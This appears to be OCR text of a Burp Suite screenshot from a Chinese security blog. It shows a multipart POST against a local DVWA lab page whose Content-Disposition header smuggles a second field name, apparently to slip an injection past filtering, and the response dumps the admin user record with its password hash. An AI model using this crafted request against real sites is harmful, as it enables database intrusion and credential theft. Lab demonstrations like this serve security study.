 Request
Raw Params Headers Hex
POST /sql/post.php HTTP/1.1
Host: 192.168.1.72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.76/sql.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=--------1721837650
Content-Length: 156
----------1721837650
Content-Disposition: form-data; name="name\"; filename=";name='username'"
Content-Type: image/jpeg
admin
----------1721837650--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Mar 2021 09:31:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 583
<br />
<b>Deprecated</b>: mysql_connect(): The mysql extension is deprecated and will be removed in the
future: use mysqli or PDO instead in <b>/www/wwwroot/192.168.1.72/sql/post.php</b> on line
<b>2</b><br />
array(8) {
["user_id"]=>
string(1) "1"
["first_name"]=>
string(5) "admin"
["last_name"]=>
string(5) "admin"
["user"]=>
string(5) "admin"
["password"]=>
string(32) "5f4dcc3b5aa765d61d8327deb882cf99"
["avatar"]=>
string(30) "/dvwa/hackable/users/admin.jpg"
["last_login"]=>
string(19) "2021-01-05 12:36:20"
["failed_login"]=>
string(1) "0"
}
猪猪谈安全
? < + > Type a search term 0 matche
757 bytes | 12 mill